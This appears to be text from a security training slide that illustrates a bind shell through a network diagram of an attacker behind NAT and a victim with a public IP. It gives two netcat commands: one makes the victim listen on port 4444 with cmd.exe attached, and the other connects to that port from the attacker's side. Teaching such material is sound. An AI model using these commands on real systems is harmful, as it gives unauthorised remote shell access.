 << back | track 3

Bind Shell:

Internet

NAT

Attacker

(Private IP)

Attacker Connects to Victim
(Incoming Traffic)

Victim

(Public IP)

nc -v <IP> 4444

nc -lvp 4444 -e cmd.exe

Kun.Seh@gmail.com